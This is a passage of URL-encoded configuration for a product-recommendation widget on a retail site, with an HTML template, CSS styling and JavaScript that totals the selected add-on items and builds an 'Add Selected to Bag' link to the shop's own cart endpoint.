2:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:3,%22translations%22:%7B%7D%7D%7D%7D","Horizontal%20Scroller","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20padding-bottom:%200px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:left;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:5px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20display:%20flex;%0A%20%20flex-direction:row;%0A%20%20gap:%201rem;%0A%20%20overflow-x:%20scroll;%0A%20%20cursor:%20grab;%0A%20%20user-select:%20none;%0A%20%20padding-bottom:%201rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%201px%20solid%20#c4c4c2;%0A%20%20border-radius:%205px;%0A%20%20padding:%200.5rem;%0A%20%20margin:%200.5rem%200;%0A%20%20min-width:%20300px;%0A%20%20width:%2028%25;%0A%20%20margin-left:%200.1rem;%0A%20%20margin-right:%200.1rem;%0A%20%20box-shadow:%200px%203px%205px%200px%20rgba(0,0,0,0.3);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20input.checkbox%20%7B%0A%20%20%20%20min-height:%2020px;%0A%20%20%20%20min-width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20label%7B%0A%20%20%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%20auto;%0A%20%20width:%20100%25;%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20justify-content:%20space-around;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%20%20width:%20100%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%201;%0A%20%20overflow:%20hidden;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%20%20grid-column:%20span%202%20/%20span%202;%0A%20%20margin:%20auto;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2016px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20%20%20width:%2095%25;%0A%20%20%20%20outline:1px%20solid%20gray;%0A%20%20%20%20margin:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image,%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20a%7B%0A%20%20user-select:%20none;%0A%20%20user-drag:%20none;%20%20%20%20%20%20/*%20Safari/old%20Chrome%20*/%0A%20%20-webkit-user-drag:%20none;%20%0A%20%20user-select:%20none;%20%20%20%20/*%20prevents%20selecting%20while%20dragging%20*/%0A%20%20pointer-events:%20auto;%20/*%20still%20clickable%20if%20needed%20*/%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20auto;%0A%20%20aspect-ratio:257/344;%0A%20%20max-height:%20100px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating.product-tile__ratings%20.yotpo-sr-bottom-right-panel:hover%20%7B%0A%20%20%20%20text-decoration:%20initial;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","DYO.waitForElement('#dy-recommendations-$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20var%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20var%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%20%20%20%20formatPromoBadge();%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20console.log(selectedValues)%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(fullUrl);%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%2